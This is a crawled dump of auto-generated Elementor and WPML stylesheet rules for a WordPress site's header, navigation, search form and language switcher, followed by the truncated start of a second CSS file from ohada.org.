.elementor-column-wrap{align-items:center;}.elementor-25015 .elementor-element.elementor-element-107bdce.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25015 .elementor-element.elementor-element-107bdce.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-25015 .elementor-element.elementor-element-107bdce > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-107bdce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-107bdce > .elementor-element-populated > .elementor-widget-wrap{padding:3px 3px 3px 3px;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-item:not(:last-child):after{content:"";height:30%;border-color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-25015 .elementor-element.elementor-element-509b79c{--e-icon-list-icon-size:14px;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-text{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25015 .elementor-element.elementor-element-509b79c .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25015 .elementor-element.elementor-element-509b79c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-bc-flex-widget .elementor-25015 .elementor-element.elementor-element-d1ceee3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25015 .elementor-element.elementor-element-d1ceee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25015 .elementor-element.elementor-element-d1ceee3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-d1ceee3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-d1ceee3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-icon i{color:var( --e-global-color-d6b78fb );}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-icon svg{fill:var( --e-global-color-d6b78fb );}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-6b36ca4 );}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-6b36ca4 );}.elementor-25015 .elementor-element.elementor-element-9fa9931{--e-icon-list-icon-size:18px;}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25015 .elementor-element.elementor-element-9fa9931 .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25015 .elementor-element.elementor-element-9fa9931 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25015 .elementor-element.elementor-element-d5d4120:not(.elementor-motion-effects-element-type-background), .elementor-25015 .elementor-element.elementor-element-d5d4120 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b89fafc );}.elementor-25015 .elementor-element.elementor-element-d5d4120{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-d5d4120 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item:focus{font-weight:700;}.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-25015 .elementor-element.elementor-element-2cdf78c .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-2cdf78c > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 10px 0px 20px;}.elementor-25015 .elementor-element.elementor-element-2cdf78c{width:initial;max-width:initial;}.elementor-25015 .elementor-element.elementor-element-f1ec86b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25015 .elementor-element.elementor-element-f1ec86b:not(.elementor-motion-effects-element-type-background), .elementor-25015 .elementor-element.elementor-element-f1ec86b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-f1ec86b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-f1ec86b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25015 .elementor-element.elementor-element-d71f20c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-d71f20c{width:120px;max-width:120px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 .elementor-heading-title{color:#050065;text-transform:uppercase;line-height:1.1em;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 > .elementor-widget-container{margin:5px 0px 0px 10px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9{width:initial;max-width:initial;align-self:center;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger{float:right;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-25015 .elementor-element.elementor-element-83a0912.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__container{min-height:42px;}.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__submit{min-width:calc( 1.2 * 42px );--e-search-form-submit-text-color:#000000;background-color:#54595F00;--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__input, .elementor-25015 .elementor-element.elementor-element-2fb096d.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-25015 .elementor-element.elementor-element-2fb096d input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__input,
					.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-search-form__icon,
					.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-25015 .elementor-element.elementor-element-2fb096d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-25015 .elementor-element.elementor-element-2fb096d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-25015 .elementor-element.elementor-element-2fb096d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25015 .elementor-element.elementor-element-2fb096d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25015 .elementor-element.elementor-element-2fb096d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-2fb096d{width:70%;max-width:70%;align-self:center;}.elementor-25015 .elementor-element.elementor-element-d244d65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-d244d65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25015 .elementor-element.elementor-element-27180af > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-27180af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-27180af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-947c36c:not(.elementor-motion-effects-element-type-background), .elementor-25015 .elementor-element.elementor-element-947c36c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25015 .elementor-element.elementor-element-947c36c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-25015 .elementor-element.elementor-element-947c36c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-item:not(:last-child):after{content:"";height:27%;border-color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-25015 .elementor-element.elementor-element-d83142f{--e-icon-list-icon-size:14px;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-text{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25015 .elementor-element.elementor-element-d83142f .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25015 .elementor-element.elementor-element-d83142f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-icon i{color:var( --e-global-color-d6b78fb );}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-icon svg{fill:var( --e-global-color-d6b78fb );}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-6b36ca4 );}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-6b36ca4 );}.elementor-25015 .elementor-element.elementor-element-a1b49fa{--e-icon-list-icon-size:18px;}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-text{color:#FFFFFF;}.elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25015 .elementor-element.elementor-element-a1b49fa .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25015 .elementor-element.elementor-element-a1b49fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25015:not(.elementor-motion-effects-element-type-background), .elementor-25015 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-25015 .elementor-element.elementor-element-107bdce{width:75.535%;}.elementor-25015 .elementor-element.elementor-element-d1ceee3{width:24.421%;}.elementor-25015 .elementor-element.elementor-element-33f4830{width:75.535%;}.elementor-25015 .elementor-element.elementor-element-acaf948{width:24.421%;}}@media(max-width:1024px){.elementor-25015 .elementor-element.elementor-element-4ab5b3d .elementor-heading-title{font-size:15px;}.elementor-25015 .elementor-element.elementor-element-4ab5b3d > .elementor-widget-container{margin:32px 20px 0px 0px;padding:10px 10px 10px 10px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 .elementor-heading-title{font-size:15px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 > .elementor-widget-container{margin:32px 20px 0px 0px;padding:10px 10px 10px 10px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-25015 .elementor-element.elementor-element-e01b5d9{width:auto;max-width:auto;}.elementor-25015 .elementor-element.elementor-element-4ab5b3d{width:auto;max-width:auto;}.elementor-25015 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-25015 .elementor-element.elementor-element-d5d4120{margin-top:0px;margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-457a0bf.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-25015 .elementor-element.elementor-element-4548fc0{width:26%;}.elementor-25015 .elementor-element.elementor-element-4548fc0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-4548fc0 > .elementor-element-populated > .elementor-widget-wrap{padding:3px 3px 3px 3px;}.elementor-25015 .elementor-element.elementor-element-d71f20c{width:auto;max-width:auto;}.elementor-25015 .elementor-element.elementor-element-bdeb0b7{width:56%;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 .elementor-heading-title{font-size:12px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-26ff5c9{width:auto;max-width:auto;}.elementor-25015 .elementor-element.elementor-element-7c87be6{width:18%;}.elementor-25015 .elementor-element.elementor-element-c7f4e50 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-25015 .elementor-element.elementor-element-2fb096d{width:318px;max-width:318px;}.elementor-25015 .elementor-element.elementor-element-27180af > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-947c36c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25015 .elementor-element.elementor-element-33f4830 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-33f4830 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25015 .elementor-element.elementor-element-acaf948 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25015 .elementor-element.elementor-element-acaf948 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-f6b8c89 */.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.wpml-ls-item-legacy-list-horizontal>a span:before {
    content: "";
    vertical-align: middle;
    border-left: 1px solid #fff;
    height: 10px;
    position: relative;
    right: 8px;
    display: inline-block;
}

.wpml-ls-item-legacy-list-horizontal:nth-child(1) span:before {
    display: none;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-fr.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.langs .wpml-ls{
    margin-top: 5px;
}

.langs .wpml-ls-legacy-list-horizontal a{
    padding: 8px;
    display: initial;
}

.langs{
    float: right;
    text-align: right;
}

.langs div{
    padding: 0px;
}

.langs .wpml-ls li {
    position: relative;
}

.langs .wpml-elementor-ls .wpml-ls-item.wpml-ls-current-language .wpml-ls-link {
    color: #fff !important;
    font-weight: bold;
}

/*.langs .wpml-ls li:first-child:before {
    position: absolute;
    content: '[';
    font-size: 13px !important;
    top: 1px;
    left: -5px;
    color: white;
}

.langs .wpml-ls li:last-child:after {
    position: absolute;
    content: ']';
    font-size: 13px !important;
    top: 1px;
    right: -5px;
    color: white;
}*//* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-39e909e */.recherche .hfe-search-form__input{ 
    padding: 5px;
    max-height: 25px;
    min-height: 25px;
}
.recherche .hfe-search-submit{
    padding: 2px;
    max-height: 25px;
    
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-425f064 */.elementor-search-form__submit {
    border-left: 1px solid #F2F2F2 !important;
}/* End custom CSS */
/* Start custom CSS for wpml-language-switcher, class: .elementor-element-2cdf78c */.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.wpml-ls-item-legacy-list-horizontal>a span:before {
    content: "";
    vertical-align: middle;
    border-left: 1px solid #fff;
    height: 10px;
    position: relative;
    right: 8px;
    display: inline-block;
}

.wpml-ls-item-legacy-list-horizontal:nth-child(1) span:before {
    display: none;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-fr.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.langs .wpml-ls{
    margin-top: 5px;
}

.langs .wpml-ls-legacy-list-horizontal a{
    padding: 8px;
    display: initial;
}

.langs{
    float: right;
    text-align: right;
}

.langs div{
    padding: 0px;
}

.langs .wpml-ls li {
    position: relative;
}

.langs .wpml-elementor-ls .wpml-ls-item.wpml-ls-current-language .wpml-ls-link {
    color: #fff !important;
    font-weight: bold;
}

/*.langs .wpml-ls li:first-child:before {
    position: absolute;
    content: '[';
    font-size: 13px !important;
    top: 1px;
    left: -5px;
    color: white;
}

.langs .wpml-ls li:last-child:after {
    position: absolute;
    content: ']';
    font-size: 13px !important;
    top: 1px;
    right: -5px;
    color: white;
}*//* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-2fb096d */.elementor-search-form__submit {
    border-left: 1px solid #F2F2F2 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25029.css?ver=1689022173
body_size: 1818
content:
.elementor-25029 .elementor-element.elementor-element-2c02b0c:not(.elementor-motion-effects-element-type-background), .elementor-25029 .elementor-element.elementor-element-2c02b0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECFB;}.elementor-25029 .elementor-element.elementor-element-2c02b0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-2c02b0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper{height:60px;}.elementor-25029 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-25029 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button{color:#701F0D;}.elementor-25029 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button svg{fill:#701F0D;}.elementor-25029 .elementor-element.elementor-element-757a15b > .elementor-container{text-align:center;}.elementor-25029 .elementor-element.elementor-element-757a15b{padding:10px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-25029 .elementor-element.elementor-element-aaaa581.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25029 .elementor-element.elementor-element-aaaa581.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25029 .elementor-element.elementor-element-aaaa581.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-25029 .elementor-element.elementor-element-f97143b{text-align:left;}.elementor-25029 .elementor-element.elementor-element-f97143b .elementor-heading-title{color:#0B0C5F;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;}.elementor-25029 .elementor-element.elementor-element-ba5dcb0{width:100%;max-width:100%;align-self:center;}.elementor-25029 .elementor-element.elementor-element-504af03:not(.elementor-motion-effects-element-type-background), .elementor-25029 .elementor-element.elementor-element-504af03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-504af03{border-style:solid;border-width:13px 0px 0px 0px;border-color:#E8DBD34F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-504af03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-f348288 .elementor-main-swiper{height:60px;}.elementor-25029 .elementor-element.elementor-element-f348288 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-25029 .elementor-element.elementor-element-f348288.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25029 